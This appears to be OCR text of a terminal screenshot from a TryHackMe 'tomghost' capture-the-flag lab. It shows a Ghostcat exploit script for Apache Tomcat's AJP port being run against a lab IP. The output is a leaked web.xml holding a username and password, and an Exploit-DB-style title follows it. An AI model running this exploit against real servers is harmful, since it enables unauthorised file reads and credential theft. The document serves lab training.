 1 2 3 4
10.21.17.140 0:55
root@kali: ~/thm/tomghost
File Actions Edit View Help
root@kali: ~/thm/tomghost × root@kali: ~/thm/tomghost × root@kali: ~/thm/tomghost × root@kali: ~/thm/tomghost × root@kali: ~/thm/tomghost ×
(root㉿kali)-[~/thm/tomghost]
# python2 exploit.py 10.10.88.99
Getting resource at ajp13://10.10.88.99:8009/asdf
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements. See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License. You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0"
metadata-complete="true">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to GhostCat
skyfuck:8730281lkjlkjdqlksalks
</description>
Tomcat - AJP 'Ghostcat File Read/Inclusion
Author: Type: Platform: Date:
Exploit: / {} Vulnerable App: